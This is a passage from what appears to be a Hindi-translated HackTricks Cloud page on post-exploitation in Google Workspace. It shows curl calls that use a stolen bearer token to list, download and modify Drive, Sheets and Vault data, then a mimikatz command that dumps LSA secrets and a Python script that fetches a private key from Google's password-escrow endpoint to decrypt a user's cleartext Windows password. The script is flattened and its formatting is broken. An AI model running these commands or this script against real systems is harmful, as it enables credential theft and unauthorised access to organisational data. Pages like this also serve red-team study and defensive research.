–data-binary @path/to/yourfile.ext
“https://www.googleapis.com/upload/storage/v1/b/<BUCKET_NAME>/o?uploadType=media&name=<OBJECT_NAME>”
Download file from bucket
curl -X GET
-H “Authorization: Bearer $access_token”
“https://www.googleapis.com/storage/v1/b/BUCKET_NAME/o/OBJECT_NAME?alt=media”
-o “DownloadedFileName.ext”
</details>
<details>
<summary>https://www.googleapis.com/auth/spreadsheets</summary>
```bash
# List spreadsheets
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://www.googleapis.com/drive/v3/files?q=mimeType='application/vnd.google-apps.spreadsheet'&fields=files(id,name,modifiedTime)&pageSize=100"
# Download as pdf
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://www.googleapis.com/drive/v3/files/106VJxeyIsVTkixutwJM1IiJZ0ZQRMiA5mhfe8C5CxMc/export?mimeType=application/pdf" \
-o "Spreadsheet.pdf"
# Create spreadsheet
curl -X POST \
-H "Authorization: Bearer $access_token" \
-H "Content-Type: application/json" \
-d '{
"properties": {
"title": "New Spreadsheet"
}
}' \
"https://sheets.googleapis.com/v4/spreadsheets"
# Read data from a spreadsheet
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://sheets.googleapis.com/v4/spreadsheets/<SPREADSHEET_ID>/values/Sheet1!A1:C10"
# Update data in spreadsheet
curl -X PUT \
-H "Authorization: Bearer $access_token" \
-H "Content-Type: application/json" \
-d '{
"range": "Sheet1!A2:C2",
"majorDimension": "ROWS",
"values": [
["Alice Johnson", "28", "alice.johnson@example.com"]
]
}' \
"https://sheets.googleapis.com/v4/spreadsheets/<SPREADSHEET_ID>/values/Sheet1!A2:C2?valueInputOption=USER_ENTERED"
# Append data
curl -X POST \
-H "Authorization: Bearer $access_token" \
-H "Content-Type: application/json" \
-d '{
"values": [
["Bob Williams", "35", "bob.williams@example.com"]
]
}' \
"https://sheets.googleapis.com/v4/spreadsheets/SPREADSHEET_ID/values/Sheet1!A:C:append?valueInputOption=USER_ENTERED"
https://www.googleapis.com/auth/ediscovery (Google Vault)
Google Workspace Vault Google Workspace के लिए एक ऐड-ऑन है जो आपके संगठन के डेटा के लिए डेटा संरक्षण, खोज और निर्यात के लिए उपकरण प्रदान करता है जो Google Workspace सेवाओं जैसे Gmail, Drive, Chat, और अधिक में संग्रहीत है।
- Google Workspace Vault में एक Matter एक container है जो एक विशिष्ट मामले, जांच, या कानूनी मामले से संबंधित सभी जानकारी को व्यवस्थित और समूहित करता है। यह उस विशेष मुद्दे से संबंधित Holds, Searches, और Exports प्रबंधित करने के लिए केंद्रीय हब के रूप में कार्य करता है।
- Google Workspace Vault में एक Hold एक preservation action है जो विशिष्ट उपयोगकर्ताओं या समूहों पर लागू होता है ताकि उनके डेटा को Google Workspace सेवाओं के भीतर हटाने या संशोधित करने से रोकने के लिए। Holds यह सुनिश्चित करते हैं कि प्रासंगिक जानकारी कानूनी मामले या जांच की अवधि के लिए सुरक्षित और अपरिवर्तित बनी रहे।
# List matters
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://vault.googleapis.com/v1/matters?pageSize=10"
# Create matter
curl -X POST \
-H "Authorization: Bearer $access_token" \
-H "Content-Type: application/json" \
-d '{
"name": "Legal Case 2024",
"description": "Matter for the upcoming legal case involving XYZ Corp.",
"state": "OPEN"
}' \
"https://vault.googleapis.com/v1/matters"
# Get specific matter
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://vault.googleapis.com/v1/matters/<MATTER_ID>"
# List holds in a matter
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://vault.googleapis.com/v1/matters/<MATTER_ID>/holds?pageSize=10"
GCPW - स्पष्ट पाठ पासवर्ड पुनर्प्राप्त करना
GCPW का दुरुपयोग करके पासवर्ड के स्पष्ट पाठ को पुनर्प्राप्त करने के लिए, mimikatz का उपयोग करके LSASS से एन्क्रिप्टेड पासवर्ड को डंप करना संभव है:
mimikatz_trunk\x64\mimikatz.exe privilege::debug token::elevate lsadump::secrets exit
फिर गुप्त को Chrome-GCPW-<sid> की तरह खोजें जैसे कि चित्र में:

फिर, एक एक्सेस टोकन के साथ जिसका दायरा https://www.google.com/accounts/OAuthLogin है, पासवर्ड को डिक्रिप्ट करने के लिए निजी कुंजी का अनुरोध करना संभव है:
एक्सेस टोकन, एन्क्रिप्टेड पासवर्ड और संसाधन आईडी दिए जाने पर स्पष्ट पाठ में पासवर्ड प्राप्त करने के लिए स्क्रिप्ट
```python import requests from base64 import b64decode from Crypto.Cipher import AES, PKCS1_OAEP from Crypto.PublicKey import RSAdef get_decryption_key(access_token, resource_id): try:
Request to get the private key
response = requests.get( f“https://devicepasswordescrowforwindows-pa.googleapis.com/v1/getprivatekey/{resource_id}“, headers={ “Authorization”: f“Bearer {access_token}“ } )
Check if the response is successful
if response.status_code == 200: private_key = response.json()[“base64PrivateKey”]
Properly format the RSA private key
private_key = f“—–BEGIN RSA PRIVATE KEY—–\n{private_key.strip()}\n—–END RSA PRIVATE KEY—–“ return private_key else: raise ValueError(f“Failed to retrieve private key: {response.text}“)
except requests.RequestException as e: print(f“Error occurred while requesting the private key: {e}“) return None
def decrypt_password(access_token, lsa_secret): try:
Obtain the private key using the resource_id
resource_id = lsa_secret[“resource_id”] encrypted_data = b64decode(lsa_secret[“encrypted_password”])
private_key_pem = get_decryption_key(access_token, resource_id) print(“Found private key:”) print(private_key_pem)
if private_key_pem is None: raise ValueError(“Unable to retrieve the private key.”)
Load the RSA private key
rsa_key = RSA.import_key(private_key_pem) key_size = int(rsa_key.size_in_bits() / 8)
Decrypt the encrypted data
cipher_rsa = PKCS1_OAEP.new(rsa_key) session_key = cipher_rsa.decrypt(encrypted_data[:key_size])
Extract the session key and other data from decrypted payload
session_header = session_key[:32] session_nonce = session_key[32:] mac = encrypted_data[-16:]
Decrypt the AES GCM data
aes_cipher = AES.new(session_header, AES.MODE_GCM, nonce=session_nonce) decrypted_password = aes_cipher.decrypt_and_verify(encrypted_data[key_size:-16], mac)
print(“Decrypted Password:”, decrypted_password.decode(“utf-8”))
except Exception as e: print(f“Error occurred during decryption: {e}“)
CHANGE THIS INPUT DATA!
access_token = “<acces_token>”
lsa_secret = {
“encrypted_password”: “
decrypt_password(access_token, lsa_secret)
</details>
यह Chromium स्रोत कोड में इसके प्रमुख घटकों को खोजने के लिए संभव है:
- API डोमेन: [https://github.com/search?q=repo%3Achromium%2Fchromium%20%22devicepasswordescrowforwindows-pa%22\&type=code](https://github.com/search?q=repo%3Achromium%2Fchromium%20%22devicepasswordescrowforwindows-pa%22&type=code)
- API एंडपॉइंट: [https://github.com/chromium/chromium/blob/21ab65accce03fd01050a096f536ca14c6040454/chrome/credential_provider/gaiacp/password_recovery_manager.cc#L70](https://github.com/chromium/chromium/blob/21ab65accce03fd01050a096f536ca14c6040454/chrome/credential_provider/gaiacp/password_recovery_manager.cc#L70)
## संदर्भ
- [https://www.youtube.com/watch?v=FEQxHRRP_5I](https://www.youtube.com/watch?v=FEQxHRRP_5I)
- [https://issues.chromium.org/issues/40063291](https://issues.chromium.org/issues/40063291)
> [!TIP]
> AWS हैकिंग सीखें और अभ्यास करें:<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">\
> GCP हैकिंग सीखें और अभ्यास करें: <img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)<img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">
> Azure हैकिंग सीखें और अभ्यास करें: <img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training Azure Red Team Expert (AzRTE)**](https://training.hacktricks.xyz/courses/azrte)<img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">
>
> <details>
>
> <summary>HackTricks का समर्थन करें</summary>
>
> - [**सदस्यता योजनाओं**](https://github.com/sponsors/carlospolop) की जांच करें!
> - **हमारे** 💬 [**Discord समूह**](https://discord.gg/hRep4RUj7f) या [**टेलीग्राम समूह**](https://t.me/peass) में शामिल हों या **हमें** **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)** पर फॉलो करें।**
> - **हैकिंग ट्रिक्स साझा करें, PRs को** [**HackTricks**](https://github.com/carlospolop/hacktricks) और [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) गिटहब रिपोजिटरी में सबमिट करके।
>
> </details>
 HackTricks Cloud
HackTricks Cloud